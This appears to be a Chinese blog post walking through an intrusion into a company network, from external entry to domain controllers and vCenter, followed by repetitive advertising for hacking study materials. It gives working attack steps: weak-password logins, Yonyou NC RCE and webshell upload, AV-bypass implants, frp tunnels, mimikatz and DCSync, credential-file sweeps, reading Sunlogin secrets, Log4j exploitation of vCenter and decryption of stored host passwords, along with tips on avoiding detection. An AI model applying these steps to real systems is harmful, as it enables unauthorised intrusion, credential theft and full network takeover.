外网打点

资产识别



使用 Ehole 快速识别重点资产链接:https://github.com/EdgeSecurityTeam/EHole

PYTHON

Ehole.exe -fofa 检测的域名



寻找口子

1、每个网站可以尝试默认密码或’admin’、1qazxsw2==== 等类似弱口令

这里通过 sysadmin/1 成功登入泛微后台

2、接着浏览其他站点,这里运气比较好发现了用友的 nday

【点击领取】优快云大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享





3、访问接口 /servlet/~ic/bsh.servlet.BshServlet 执行命令

4、另外还存在用友 nc 任意文件上传漏洞,直接上哥斯拉

内网渗透



杀软识别

PYTHON

tasklist /svc |

|---|

把之前准备好的 bypass360 马子扔上去,成功上线

【点击领取】优快云大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享



隧道搭建

ping 了一下发现机器出网,可以上 frp 搭建反向代理隧道

proxifier 配置相应的端口账密便可以进入内网

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-ZDIA0tOm-1690883089118)(https://image.3001.net/images/20230726/1690351049_64c0b5c9e6e80ebfbaaaf.png!small?1690351046346)]](https://i-blog.csdnimg.cn/blog_migrate/a4b07d34f372c49829cd0c06da306a96.png)



由于周六日没人防守,直接上 fscan 对各个 C 段开扫,发现网段里的弱口令或 web 漏洞,帮助我们拿下机器进一步横向,拿到机器后先做信息搜集,网段,机器信息,敏感文件,xshell、navicat 密码等常规的这里就不细说了

接着可以通过 mimikatz 抓取密码,抓不到明文也可以尝试到 cmd5 上进行破解,充值 100 块 100 条还是挺划算的,破解率较高,白嫖可以到这个网站 https://www.somd5.com

拿到机器的账号密码之后,若机器开启了 3389 端口可以选择 rdp 远程桌面过去,没开的话可以开启 3389 端口进行远程连接

【点击领取】优快云大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享

PLAINTEXT

执行以下命令操作注册表来开启机器3389远程桌面服务

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v

fDenyTSConnections /t REG_DWORD /d 00000000 /f

#执行以下命令操作注册表来关闭机器3389远程桌面服务

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 11111111 /f

#使用以下命令添加防火墙放行策略

netsh firewall add portopening protocol = TCP port = 3389 name = rdp





但如果是正常办公时间,贸然登录过去会很容易引起对方的发现,若进程中有 sunlogin 进程,可以读取识别码和验证码,通过向日葵连接相对比较隐蔽

向日葵读取密码

PLAINTEXT



注册表读取配置信息:

reg query HKEY_USERS\.DEFAULT\Software\Oray\SunLogin\SunloginClient\SunloginInfo reg query

HKEY_USERS\.DEFAULT\Software\Oray\SunLogin\SunloginClient\SunloginGreenInfo

向日葵默认配置文件路径:

安装版:C:\Program Files\Oray\SunLogin\SunloginClient\config.ini

便携版:C:\ProgramData\Oray\SunloginClient\config.ini

本机验证码参数:encry_pwd

本机识别码参数:fastcode(去掉开头字母)

sunlogincode:判断用户是否登录状态` |

读注册表:

读默认配置文件:

fastcode 去掉前面的数字 k 为本机识别码 278263893

使用脚本进行解密获得本机验证码

运维机

横向的时候优先拿运维机,一般运维机存储着大量的账号密码信息,比如这次无意中发现的运维机器是弱口令 administrator/111111

拿下后可通过运行 bat 收集服务器、网络拓扑、密码本、公司信息等重要文件。

HTML

dir /a /s /b d:\"*.txt"

dir /a /s /b d:\"*.xml"

dir /a /s /b d:\"*.mdb"

dir /a /s /b d:\"*.sql"

dir /a /s /b d:\"*.mdf"

dir /a /s /b d:\"*.eml"

dir /a /s /b d:\"*.pst"

dir /a /s /b d:\"*conf*"

dir /a /s /b d:\"*bak*"

dir /a /s /b d:\"*pwd*"

dir /a /s /b d:\"*pass*"

dir /a /s /b d:\"*login*"

dir /a /s /b d:\"*user*"

dir /a /s /b c:\password.txt

dir /a /s /b c:\*.conf *.ini *.inc *.config

dir /a /s /b c:\conf.* config.*

dir /a /s /b c:\*.txt *.xls *.xlsx *.docx | findstr "拓扑"

dir /a /s /b c:\*.conf *.ini *.inc *.config | findstr "运维"

dir /a /s /b c:\*.txt *.xls *.xlsx *.docx | findstr "密码" >C:\Users\1.txt







最后收集了一堆密码本,可登录到各个重要系统,例如:

H3C 堡垒机

gitlab 仓库

禅道

拿着密码本重新组合字典,对网段内的机器进行爆破,一般存在口令复用的情况,成功拿下几十台机器

获取域控



通过 fscan 扫描的时候可以检索 AD 关键字发现域控

PLAINTEXT

[*]192.168.10.38 #非真实域控ip

[->]D1-Prod-AD-P01

[->]192.168.10.38

[*]192.168.10.20 #非真实域控ip

[->]AD

[->]192.168.10.20` |

接着可以通过该机器是否开放 53 和 389 端口进行进一步确认

爆破成功的机器里发现其中一台为域内机器,刚好该机器存在域管进程,提权到 system 权限后 inject 到域管进程,通过 Dcsync 成功获取域管密码的 hash 值,其中一个被禁用的账户刚好是弱口令,解出明文密码并激活账户,成功登录两台域控机器,除此以外还可以尝试域漏洞、NTLM 中继、委派等

PLAINTEXT

| 1 | `net group "domain admins" /domain

| 2 |dcsync domain xxxx

| 3 |shell net user xxxx

| 4 |shell net user xxxx /active:yes /domain` |



云管平台



通过运维机的 xshell 查找历史记录拿下了主备数据库,然后执行 sql 语句成功获取出了云管平台的 hash



到 cmd5 上进行解密,一块钱拿下云管平台很划算

官网

通过云管平台登录官网机器,抓取浏览器密码成功获取后台密码





Vcenter

在扫描的过程中发现几台 Vcenter,Vcenter 常规有三种打法,分别是 CVE-2021-22005-rce、2021-21972-uoloadova 接口 rce 和 log4j,前两个测试过没成功,log4j 通过 dnslog 探测漏洞存在,vcenter 的漏洞触发点在 xff 头部,这里可手工打或者使用 sp4ce 师傅的工具

https://github.com/NS-Sp4ce/Vm4J



但一般打完是非交互式 shell,没有回显,这里使用命令切换为交互式 shell

PLAINTEXT

python -c 'import pty;pty.spawn('/bin/bash')'

重置密码

PLAINTEXT

/usr/lib/vmware-vmdir/bin/vdcadmintool #重置密码

不重置密码获取密码

https://github.com/shmilylty/vhost\_password\_ decrypt

PLAINTEXT

#获取vc用户的密码

cat /etc/vmware-vpx/vcdb.properties

#把加密后的密码单独拿出来,

psql -h 127.0.0.1 -p 5432 -U vc -d VCDB -c "select ip_address,user_name,password from vpx_host;" > password.enc

#改成这种格式 *H8BBiGe3kQqaujz3ptZvzhWXXZ0M6QOoOFIKL0p0cUDkWF/iMwikwt7BCrfEDRnXCqxoju4t2fsRV3xNMg== *zR20RvimwMPHz7U6LJW+GnmLod9pdHpdhIFO+Ooqk0/pn2NGDuKRae+ysy3rxBdwepRzNLdq6+paOgi54Q== *Q81OIBXziWr0orka0j++PKMSgw6f7kC0lCmITzSlbl/jCDTuRSs07oQnNFpSCC6IhZoPPto5ix0SccQPDw== *R6HqZzojKrFeshDIP8vXPMhN28mLDHiEEBSXWYXNHrQQvHcuLOFlLquI2oLRfqLiPlHwkmAxUj9hKj3VZA==

#拿解密key cat /etc/vmware-vpx/ssl/symkey.dat

Windows:C:\ProgramData\VMware\vCenterServer\cfg\vmware-vpx\ssl\symkey.dat

Linux:/etc/vmware-vpx/ssl/symkey.dat

#破解 python decrypt.py symkey.dat password.enc pass.txt` |

然后就可以登入 web 控制台了,最后也是拿下了两台域控

今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。

网络安全学习资源分享:

最后给大家分享我自己学习的一份全套的网络安全学习资料,希望对想学习 网络安全的小伙伴们有帮助!

零基础入门

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

【点击领取】优快云大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享

1.学习路线图

攻击和防守要学的东西也不少,具体要学的东西我都写在了上面的路线图,如果你能学完它们,你去接私活完全没有问题。

2.视频教程

网上虽然也有很多的学习资源,但基本上都残缺不全的,这是我自己录的网安视频教程,上面路线图的每一个知识点,我都有配套的视频讲解。

技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本【点击领取视频教程】

内容涵盖了网络安全法学习、网络安全运营等保测评、渗透测试基础、漏洞详解、计算机基础知识等,都是网络安全入门必知必会的学习内容。

(都打包成一块的了,不能一一展开,总共300多集)

3.技术文档和电子书

技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本【点击领取书籍】

4.工具包、面试题和源码

“工欲善其事必先利其器”我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等,感兴趣的同学不容错过。

还有我视频里讲的案例源码和对应的工具包,需要的话也可以拿走。【点击领取工具包】

最后就是我这几年整理的网安方面的面试题,如果你是要找网安方面的工作,它们绝对能帮你大忙。

这些题目都是大家在面试深信服、奇安信、腾讯或者其它大厂面试时经常遇到的,如果大家有好的题目或者好的见解欢迎分享。

参考解析:深信服官网、奇安信官网、Freebuf、csdn等

内容特点:条理清晰,含图像化表示更加易懂。

内容概要:包括 内网、操作系统、协议、渗透测试、安服、漏洞、注入、XSS、CSRF、SSRF、文件上传、文件下载、文件包含、XXE、逻辑漏洞、工具、SQLmap、NMAP、BP、MSF…

朋友们如果有需要全套《黑客&网络安全入门&进阶学习资源包》,点击下方链接即可前往免费获取

优快云大礼包:《黑客&网络安全入门&进阶学习资源包》

这份完整版的学习资料已经上传优快云,朋友们如果需要可以微信扫描下方优快云官方认证二维码免费领取【保证100%免费】

文章描述了一次黑客渗透过程,使用Ehole识别资产,尝试弱口令攻击,内网渗透,利用漏洞上传文件,以及如何通过注册表操作、密码破解和工具利用进行攻击。同时分享了网络安全学习资源,包括学习路线、视频教程和工具包等。

文章描述了一次黑客渗透过程,使用Ehole识别资产,尝试弱口令攻击,内网渗透,利用漏洞上传文件,以及如何通过注册表操作、密码破解和工具利用进行攻击。同时分享了网络安全学习资源,包括学习路线、视频教程和工具包等。

4862

4862

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?